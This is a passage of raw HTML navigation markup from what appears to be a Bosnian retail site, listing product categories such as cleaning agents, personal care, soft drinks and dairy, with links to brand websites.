			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI</a>
	<ul class="sub-menu">
